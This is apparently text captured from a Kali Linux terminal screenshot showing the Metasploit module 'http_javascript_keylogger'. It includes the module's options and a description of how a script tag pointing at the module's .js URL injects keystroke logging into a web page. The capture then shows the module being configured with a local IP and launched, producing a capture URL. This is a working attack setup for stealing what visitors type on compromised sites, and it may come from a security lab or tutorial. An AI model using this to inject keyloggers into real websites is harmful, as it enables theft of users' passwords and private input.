 1 2 3 4 11:38
eagle@kali: ~
File Actions Edit View Help
eagle@kali: ~ × eagle@kali: ~ ×
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on t
he local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Description:
This modules runs a web server that demonstrates keystroke logging
through JavaScript. The DEMO option can be set to enable a page that
demonstrates this technique. Future improvements will allow for a
configurable template to be used with this module. To use this
module with an existing web page, simply add a script source tag
pointing to the URL of this service ending in the .js extension. For
example, if URIPATH is set to "test", the following URL will load
this script into the calling site:
http://server:port/test/anything.js
BY OFFENSIVE SECURITY
View the full module info with the info -d command.
msf6 auxiliary(server/capture/http_javascript_keylogger) > set SRVHOST 192.168.206.198
SRVHOST => 192.168.206.198
msf6 auxiliary(server/capture/http_javascript_keylogger) > run
[*] Using URL: http://192.168.206.198:8080/TUFBTxMQJ7nb
[*] Server started.